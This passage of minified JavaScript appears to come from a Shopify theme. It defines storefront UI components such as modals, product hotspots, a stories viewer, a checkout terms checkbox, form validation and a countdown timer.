HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let o=s[n],r=o.querySelector("video");n===t?(o.style.display="block","video"===o.getAttribute("data-type")&&r&&(this.isPaused||r.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},r.addEventListener("waiting",this._onBuffer),r.addEventListener("playing",this._onResume),this.currentVideoEl=r),e.querySelector(".insta-story__time-posted").innerHTML=o.dataset.timePosted):(o.style.display="","video"===o.getAttribute("data-type")&&r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=this.wrapper.dataset.endTime,e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.showColons="true"===this.wrapper.dataset.colons,this.timerStyle=this.dataset.style;let s;"fixed"===e?(s=new Date(t+"Z"),this.endTime=new Date(s.getTime()-36e5*i)):(s=new Date(t),this.endTime=s),this.timer=setInterval(this.update,1e3),this.update()}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let o=Math.floor(e/86400),r=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d=[];this.units.days&&d.push({label:this.labels.days,value:o}),this.units.hours&&d.push({label:this.labels.hours,value:r}),this.units.minutes&&d.push({label:this.labels.minutes,value:a}),this.units.seconds&&d.push({label:this.labels.seconds,value:l}),this.innerHTML="",d.forEach((t,e)=>{let i=document.createElement("div");i.className="countdown-timer__block";let s=document.createElement("div");s.className="countdown-timer__number";let n=String(t.value).padStart(2,"0");if("4"===this.timerStyle){let o=n.split("");o.forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,s.appendChild(e)})}else s.textContent=n;if(i.appendChild(s),t.label.length){let r=document.createElement("span");r.className="countdown-timer__label",r.textContent=t.label,i.appendChild(r)}if(this.showColons&&e>0){let a=document.createElement("span");a.className="countdown-timer__colon",a.textContent=":",this.appendChild(a)}this.appendChild(i)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);